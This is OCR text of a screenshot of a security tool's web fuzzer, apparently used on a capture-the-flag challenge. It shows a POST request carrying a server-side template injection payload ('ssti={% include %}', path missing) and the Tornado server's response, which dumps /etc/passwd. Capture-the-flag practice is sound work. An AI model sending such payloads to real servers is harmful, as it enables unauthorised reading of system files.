 [default]-本地模式
RPS 0 CPU 14%
127.0.0.1 61495
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec 字典管理 Yak Runner 记事本
MITM
Web WS
Fuzzer
Codec
数据对比
解 码
编 码
fuzztag
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
1 2 3 4
配置
规则
序列
并发
发送请求 Alt+ 强制 HTTPS 历史 爆破示例
分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美 化 HEX 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : node5.anna.nssctf.cn:26065
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
5 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1761727601,1761733443,1761734377,1761827763;
HMACCOUNT=23E68EB986FBCD85; Hm_lpvt_648a44a949074de73151ffaa0a832aec=1761830017
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
7 Pragma: no-cache
8 Cache-Control: no-cache
9 DNT: 1
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Content-Type: application/x-www-form-urlencoded
13
14 ssti={% include  %}
906bytes / 27ms 美化 HEX 渲染 编码 请输入定位响应 详 情
远端地址: 118.195.175.220:2606
5; 响应时间: 27ms; 总耗时: 63
ms; URL:http://node5.anna.nssctf.
cn:26...
1 HTTP/1.1 200 OK
2 Server: TornadoServer/6.3.3
3 Content-Type: text/html; charset=UTF-8
4 Date: Thu, 30 Oct 2025 13:28:10 GMT
5 Content-Length: 906
6
7 <html>
8 <head></head>
9 <body style="font-size: 30px;">root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 </body></html>
28